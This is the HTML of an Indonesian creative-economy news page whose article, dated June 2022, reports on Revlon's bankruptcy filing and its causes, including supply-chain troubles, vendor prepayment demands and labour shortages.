<h4 style="text-align: justify;"><a data-mil="13174" href="https://indiekraf.com/kfc-naughty-by-nature-kolaborasi-dengan-9-brand-lokal-lho/">KFC Naughty by Nature Kolaborasi dengan 9 Brand Lokal, lho!</a></h4>
<h4 style="text-align: justify;"><a data-mil="13174" href="https://indiekraf.com/dukung-industri-kreatif-ridwan-kamil-totalitas-endorse-brand-lokal/">Dukung Industri Kreatif, Ridwan Kamil Totalitas Endorse Brand Lokal</a></h4>
<div class="post-views content-post post-13174 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">218</span>
</div>
<div class="post-bottom-meta post-bottom-tags post-tags-modern"><div class="post-bottom-meta-title"><span class="tie-icon-tags" aria-hidden="true"></span> Tags</div><span class="tagcloud"><a href="https://indiekraf.com/tag/ekonomi-kreatif/" rel="tag">ekonomi kreatif</a> <a href="https://indiekraf.com/tag/indiekraf/" rel="tag">indiekraf</a> <a href="https://indiekraf.com/tag/industri-kreatif/" rel="tag">industri kreatif</a> <a href="https://indiekraf.com/tag/internasional/" rel="tag">internasional</a> <a href="https://indiekraf.com/tag/makeup/" rel="tag">makeup</a></span></div>
</div><!-- .entry-content /-->
<div id="post-extra-info">
<div class="theiaStickySidebar">
<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author no-avatars"><span class="meta-item meta-author-wrapper meta-author-38"><span class="meta-author"><a href="https://indiekraf.com/author/mardinaindiekraf/" class="author-name tie-icon" title="Mardina Indiekraf">Mardina Indiekraf</a></span></span></span><span class="date meta-item tie-icon">24 Juni 2022</span><div class="tie-alignright"><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 39 </span></div></div><!-- .post-meta -->
<div id="share-buttons-top" class="share-buttons share-buttons-top">
<div class="share-links  icons-text share-pill">
<a href="https://www.facebook.com/sharer.php?u=https://indiekraf.com/?p=13174" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
</a>
<a href="https://x.com/intent/post?text=Revlon%20Sudah%20Bangkrut%20Ramai%20Diperbincangkan%2C%20Hoax%20atau%20Fakta%3F&#038;url=https://indiekraf.com/?p=13174&#038;via=@indiekraf" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}&amp;via=@indiekraf">
<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://indiekraf.com/revlon-sudah-bangkrut-ramai-diperbincangkan-hoax-atau-fakta/&#038;title=Revlon%20Sudah%20Bangkrut%20Ramai%20Diperbincangkan%2C%20Hoax%20atau%20Fakta%3F" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
</a>
<a href="https://api.whatsapp.com/send?text=Revlon%20Sudah%20Bangkrut%20Ramai%20Diperbincangkan%2C%20Hoax%20atau%20Fakta%3F%20https://indiekraf.com/?p=13174" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn  large-share-button" data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="social-text">WhatsApp</span>
</a>
<a href="https://telegram.me/share/url?url=https://indiekraf.com/?p=13174&text=Revlon%20Sudah%20Bangkrut%20Ramai%20Diperbincangkan%2C%20Hoax%20atau%20Fakta%3F" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn  large-share-button" data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="social-text">Telegram</span>
</a>
<a href="/cdn-cgi/l/email-protection#[base64]" rel="external noopener nofollow" title="Share via Email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Share via Email</span>
</a>
<a href="#" rel="external noopener nofollow" title="Print" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Print</span>
</a>			</div><!-- .share-links /-->
</div><!-- .share-buttons /-->
</div>
</div>
<div class="clearfix"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-06-24T10:55:58+07:00","datePublished":"2022-06-24T10:55:58+07:00","dateModified":"2022-06-23T10:56:47+07:00","headline":"Revlon Sudah Bangkrut Ramai Diperbincangkan, Hoax atau Fakta?","name":"Revlon Sudah Bangkrut Ramai Diperbincangkan, Hoax atau Fakta?","keywords":"ekonomi kreatif,indiekraf,industri kreatif,internasional,makeup","url":"https:\/\/indiekraf.com\/revlon-sudah-bangkrut-ramai-diperbincangkan-hoax-atau-fakta\/","description":"Indiekraf.com - Salah satu brand ternama di bidang tata rias, Revlon, saat ini sedang dalam masa kelam. Meski sudah terbilang lama hadir di kancah industri ini, brand tersebut justru mengalami masa su","copyrightYear":"2022","articleSection":"Desain Produk,Fesyen,Industri Kreatif","articleBody":"Indiekraf.com - Salah satu brand ternama di bidang tata rias, Revlon, saat ini sedang dalam masa kelam. Meski sudah terbilang lama hadir di kancah industri ini, brand tersebut justru mengalami masa sulit. Mereka bahkan mengajukan kebangkrutan ke pengadilan. Apakah benar Revlon sudah bangkrut dan akan menghilang dari industri make up?\r\n\r\n\r\nRevlon Sudah Bangkrut Ramai Diperbincangkan, Hoax atau Fakta?\r\nPersaingan di industri kecantikan pastinya menjadi hal yang lumrah. Kini berbagai brand lokal hingga internasional tengah berlomba-lomba meraih pasar mereka agar bisa tetap eksis di kemudian hari. Sayangnya, hal itu ternyata belum bisa diraih oleh brand Revlon. Kabar yang beredar beberapa waktu belakangan tampaknya menjadi hal yang kurang menyenangkan. Berita mengenai brand Revlon sudah bangkrut mulai mencuat ke media.\r\n\r\nTak sedikit penggemar make up yang akhirnya buka suara terkait hal ini. Ada yang memang sudah menduga hingga menyayangkan kabar tersebut. Saat ini brand tersebut dikabarkan sudah mengajukan kebangkrutan mereka ke pengadilan. Hal tersebut diduga karena masalah dalam rantai pasokan brand tersebut. Alhasil, kenaikan biaya bahan baku pun tak bisa terhindarkan.\r\n\r\n\r\nMasalah dengan Vendor hingga Kurangnya Tenaga Kerja\r\n\r\nBeberapa hal ternyata sudah menjadi alasan di balik kebangkrutan brand makeup ini. Banyaknya pesaing dari brand Revlon menjadi salah satu alasan yang sudah diduga oleh masyarakat. Tetapi, ada lagi alasan di balik Revlon sudah bangkrut. Faktanya, ada permasalahan dengan vendor yang ternyata menuntut mereka untuk melakukan pembayaran sebelum pesanan baru dibuat. Tak hanya itu, kekurangan tenaga kerja sampai dengan inflasi juga ikut memperparah situasi ini.\r\n\r\nRobert Caruso sebagai Kepala Restrukturisasi Revlon pun memberikan keterangannya terkait kabar ini. \u201cDengan kekurangan bahan yang diperlukan di seluruh perusahaan, persaingan untuk bahan yang tersedia sangat ketat,\u201d jelas Caruso. Berbagai \u2018cobaan\u2019 pun harus dilalui oleh Revlon semenjak pandemi melanda dunia. Saham mereka pun terus mengalami penurunan di setiap tahun diiringi dengan berkurangnya angka penjualan mereka.\u00a0\r\n\r\nBaca Juga\u00a0Tinted Sunscreen Lokal, Kolaborasi BLP Beauty dan Avoskin!\r\nKFC Naughty by Nature Kolaborasi dengan 9 Brand Lokal, lho!\r\nDukung Industri Kreatif, Ridwan Kamil Totalitas Endorse Brand Lokal","publisher":{"@id":"#Publisher","@type":"Organization","name":"indiekraf.com","logo":{"@type":"ImageObject","url":"https:\/\/indiekraf.com\/wp-content\/uploads\/2021\/04\/logo-retina.png"},"sameAs":["https:\/\/facebook.com\/indiekraf","https:\/\/twitter.com\/indiekraf","https:\/\/www.linkedin.com\/company\/indiekraf","https:\/\/instagram.com\/indiekraf","https:\/\/wa.me\/6282337576338"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/indiekraf.com\/revlon-sudah-bangkrut-ramai-diperbincangkan-hoax-atau-fakta\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"Mardina Indiekraf","url":"https:\/\/indiekraf.com\/author\/mardinaindiekraf\/"},"image":{"@type":"ImageObject","url":"https:\/\/i0.wp.com\/indiekraf.com\/wp-content\/uploads\/2022\/06\/B29882B5-4188-409A-8664-736248F3F283.jpeg?fit=853%2C963&ssl=1","width":1200,"height":963}}</script>
<div class="toggle-post-content clearfix">
<a id="toggle-post-button" class="button" href="#">
Show More <span class="tie-icon-angle-down"></span>
</a>
</div><!-- .toggle-post-content -->
<script type="text/javascript">
var $thisPost = document.getElementById('the-post');
$thisPost = $thisPost.querySelector('.entry');
var $thisButton = document.getElementById('toggle-post-button');
$thisButton.addEventListener( 'click', function(e){
$thisPost.classList.add('is-expanded');
$thisButton.parentNode.removeChild($thisButton);
e.preventDefault();
});
</script>
</article><!-- #the-post /-->
<div class="post-components">
<div class="prev-next-post-nav container-wrapper media-overlay">
<div class="tie-col-xs-6 prev-post">
<a href="https://indiekraf.com/bts-x-gofood-viral-akankah-tarik-lebih-banyak-pengguna/" style="background-image: url(https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/06/60396834-2BA7-443A-A1A5-41F555E3F992.jpeg?resize=390%2C220&#038;ssl=1)" class="post-thumb" rel="prev">
<div class="post-thumb-overlay-wrap">
<div class="post-thumb-overlay">
<span class="tie-icon tie-media-icon"></span>
<span class="screen-reader-text">BTS x GoFood Viral, Akankah Tarik Lebih Banyak Pengguna?</span>
</div>
</div>
</a>
<a href="https://indiekraf.com/bts-x-gofood-viral-akankah-tarik-lebih-banyak-pengguna/" rel="prev">
<h3 class="post-title">BTS x GoFood Viral, Akankah Tarik Lebih Banyak Pengguna?</h3>
</a>
</div>
<div class="tie-col-xs-6 next-post">
<a href="https://indiekraf.com/indigospace-malang-kembali-menghadirkan-event-offline-melalui-workshop-indigo-series/" style="background-image: url(https://i0.wp.com/indiekraf.com/wp-content/uploads/2022/06/IMG_20220623_155015.jpg?resize=390%2C220&#038;ssl=1)" class="post-thumb" rel="next">
<div class="post-thumb-overlay-wrap">
<div class="post-thumb-overlay">
<span class="tie-icon tie-media-icon"></span>
<span class="screen-reader-text">IndigoSpace Malang Kembali Menghadirkan Event Offline Melalui Workshop Indigo Series</span>
</div>
</div>
</a>
<a href="https://indiekraf.com/indigospace-malang-kembali-menghadirkan-event-offline-melalui-workshop-indigo-series/" rel="next">
<h3 class="post-title">IndigoSpace Malang Kembali Menghadirkan Event Offline Melalui Workshop Indigo Series</h3>
</a>
</div>
</div><!-- .prev-next-post-nav /-->
<div id="related-posts" class="container-wrapper has-extra-post">
<div class="mag-box-title the-global-title">
<h3>Related Articles</h3>
</div>
<div class="related-posts-list">
<div class="related-item tie-standard">
<a aria-label="Nortis AI Academy Rilis Dua Program Kunci untuk Akselerasi Bisnis 2026" href="https://indiekraf.com/nortis-ai-academy-rilis-dua-program-kunci-untuk-akselerasi-bisnis-2026/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2026/01/AI-CONSULTATION-1-1.png?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2026/01/AI-CONSULTATION-1-1.png?w=1920&amp;ssl=1 1920w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2026/01/AI-CONSULTATION-1-1.png?resize=300%2C169&amp;ssl=1 300w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2026/01/AI-CONSULTATION-1-1.png?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2026/01/AI-CONSULTATION-1-1.png?resize=768%2C432&amp;ssl=1 768w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2026/01/AI-CONSULTATION-1-1.png?resize=1536%2C864&amp;ssl=1 1536w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2026/01/AI-CONSULTATION-1-1.png?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2026/01/AI-CONSULTATION-1-1.png?w=1416&amp;ssl=1 1416w" sizes="(max-width: 390px) 100vw, 390px" /></a>
<h3 class="post-title"><a href="https://indiekraf.com/nortis-ai-academy-rilis-dua-program-kunci-untuk-akselerasi-bisnis-2026/">Nortis AI Academy Rilis Dua Program Kunci untuk Akselerasi Bisnis 2026</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">22 Januari 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
<div class="related-item tie-standard">
<a aria-label="Nortis Jam #01 Sukses Digelar, Bekali 80+ Peserta Strategi AI untuk Hadapi Bisnis 2026" href="https://indiekraf.com/nortis-jam-01-sukses-digelar-bekali-80-peserta-strategi-ai-untuk-hadapi-bisnis-2026/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-14.00.37.jpeg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-14.00.37.jpeg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-14.00.37.jpeg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-21-at-14.00.37.jpeg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="(max-width: 390px) 100vw, 390px" /></a>
<h3 class="post-title"><a href="https://indiekraf.com/nortis-jam-01-sukses-digelar-bekali-80-peserta-strategi-ai-untuk-hadapi-bisnis-2026/">Nortis Jam #01 Sukses Digelar, Bekali 80+ Peserta Strategi AI untuk Hadapi Bisnis 2026</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">21 Januari 2026</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
<div class="related-item tie-standard">
<a aria-label="Dirut Telkom Dorong Inovasi AI lewat Kunjungan ke AI CoE Malang" href="https://indiekraf.com/dirut-telkom-dorong-inovasi-ai-lewat-kunjungan-ke-ai-coe-malang/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/12/1-AI-CONNECT-e1766475736684.jpeg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/12/1-AI-CONNECT-e1766475736684.jpeg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2025/12/1-AI-CONNECT-e1766475736684.jpeg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
<h3 class="post-title"><a href="https://indiekraf.com/dirut-telkom-dorong-inovasi-ai-lewat-kunjungan-ke-ai-coe-malang/">Dirut Telkom Dorong Inovasi AI lewat Kunjungan ke AI CoE Malang</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">23 Desember 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
<div class="related-item tie-standard">
<h3 class="post-title"><a href="https://indiekraf.com/telkom-perkuat-implementasi-ai-melalui-kunjungan-direksi-dan-dewan-komisaris-ke-telkom-ai-center-of-excellence-malang/">Telkom Perkuat Implementasi AI Melalui Kunjungan Direksi dan Dewan Komisaris ke Telkom AI Center of Excellence Malang</a></h3>
<div class="post-meta clearfix"><span class="date meta-item tie-icon">22 Desember 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->
</div><!-- .related-posts-list /-->
</div><!-- #related-posts /-->
</div><!-- .post-components /-->
</div><!-- .main-content -->
<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="Primary Sidebar">
<div class="theiaStickySidebar">
<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Jumlah View Youtube Bisa Berkurang, Kenapa ya?" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2020/06/kon-karampelas-peLs78VbU50-unsplash-scaled.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/jumlah-view-youtube-bisa-berkurang-kenapa-ya/">Jumlah View Youtube Bisa Berkurang, Kenapa ya?</a>
<div class="post-meta">
<span class="date meta-item tie-icon">30 Juni 2020</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Pemateri menyampaikan tentang IxDD di DILo Malang" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/IDX.jpeg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/13-coworking-space-di-kota-malang-buat-pelaku-ekonomi-kreatif/">Wow, Ternyata ada 13 Coworking Space di Kota Malang. Buat Kamu Pelaku Kreatif Wajib Tahu Nih !</a>
<div class="post-meta">
<span class="date meta-item tie-icon">2 Juli 2019</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2023/02/56664969-286254912309600-8368782012654517824-n-adc6db40d8a69c53999b97e24fd8c93d_600x400.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-mendol-olahan-tempe-khas-malang-yang-bikin-nagih/">Mengenal Mendol, Olahan Tempe Khas Malang yang Bikin Nagih</a>
<div class="post-meta">
<span class="date meta-item tie-icon">27 Februari 2023</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2021/05/Timestampcamera.png?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/mengenal-timestamp-camera-aplikasi-yang-wajibkan-asn-pemkab-malang-agar-tak-mudik/">Mengenal Timestamp Camera, Aplikasi  Yang Wajibkan ASN Pemkab Malang Agar Tak Mudik</a>
<div class="post-meta">
<span class="date meta-item tie-icon">9 Mei 2021</span>		</div>
</div>
</li>
<li class="widget-single-post-item widget-post-list tie-standard">
<div class="post-widget-thumbnail">
<a aria-label="6 Perbedaan Menarik Antara Wirausaha vs PNS" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/indiekraf.com/wp-content/uploads/2018/09/10092018-gambar.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
<div class="post-widget-body ">
<a class="post-title the-subtitle" href="https://indiekraf.com/6-perbedaan-menarik-antara-wirausaha-vs-pns/">6 Perbedaan Menarik Antara Wirausaha vs PNS</a>
<div class="post-meta">
<span class="date meta-item tie-icon">17 September 2018</span>		</div>
</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="tie-instagram-theme-5" class="container-wrapper widget widget_tie-instagram-theme"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">Follow Us</div></div><div class="tie-insta-header">
<div class="tie-insta-avatar">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener"><img src="https://indiekraf.com/wp-content/uploads/2021/07/logo-box.png" alt="indiekraf" width="200" height="200" /></a>
</div>
<div class="tie-insta-info">
<a href="https://instagram.com/indiekraf" target="_blank" rel="nofollow noopener" class="tie-instagram-username">indiekraf</a>
</div>
<div class="tie-insta-desc">
News & Media Website
Tajuk Ekonomi Kreatif Indonesia
</div>
</div><!-- .tie-insta-header --><span class="theme-notice">Error validating access token: The session has been invalidated because the user changed their password or Facebook has changed the session for security reasons.</span>					<a target="_blank" rel="nofollow noopener" href="https://instagram.com/indiekraf" class="button fullwidth"><span class="tie-icon-instagram"></span> Follow Us</a>
<div class="clearfix"></div></div><!-- .widget /--><div id="stream-item-widget-7" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><a href="https://matic.or.id" target="_blank"><img class="widget-stream-image" src="https://indiekraf.com/wp-content/uploads/2024/01/Screen-3.jpg" width="336" height="280" alt=""></a></div></div>		</div><!-- .theiaStickySidebar /-->
</aside><!-- .sidebar /-->
</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">
<div id="site-info" class="site-info">
<div class="container">
<div class="tie-row">
<div class="tie-col-md-12">
<div class="copyright-text copyright-text-first">Hak Cipta indiekraf.com 2026 | Telah terdaftar di Direktorat Jenderal Kekayaan Intelektual Kementrian Hukum dan HAM RI</div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- .tie-col /-->
</div><!-- .tie-row /-->
</div><!-- .container /-->
</div><!-- #site-info /-->
</footer><!-- #footer /-->
<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
<span class="tie-icon-angle-up"></span>
<span class="screen-reader-text">Back to top button</span>
</a>
</div><!-- #tie-wrapper /-->
<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
<div data-height="100%" class="side-aside-wrapper has-custom-scroll">
<a href="#" class="close-side-aside remove big-btn">
<span class="screen-reader-text">Close</span>
</a><!-- .close-side-aside /-->
<div id="mobile-container">
<div id="mobile-search">
<form role="search" method="get" class="search-form" action="https://indiekraf.com/">
<label>
<span class="screen-reader-text">Cari untuk:</span>
<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
</label>
<input type="submit" class="search-submit" value="Cari" />
</form>							</div><!-- #mobile-search /-->
<div id="mobile-menu" class="hide-menu-icons">
</div><!-- #mobile-menu /-->
<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://facebook.com/indiekraf"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/indiekraf"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link linkedin-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.linkedin.com/company/indiekraf"><span class="tie-social-icon tie-icon-linkedin"></span><span class="screen-reader-text">LinkedIn</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://instagram.com/indiekraf"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link whatsapp-social-icon" rel="external noopener nofollow" target="_blank" href="https://wa.me/6282337576338"><span class="tie-social-icon tie-icon-whatsapp"></span><span class="screen-reader-text">WhatsApp</span></a></li><li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://indiekraf.com/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li></ul> 
</div><!-- #mobile-social-icons /-->
</div><!-- #mobile-container /-->
</div><!-- .side-aside-wrapper /-->
</aside><!-- .side-aside /-->
</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
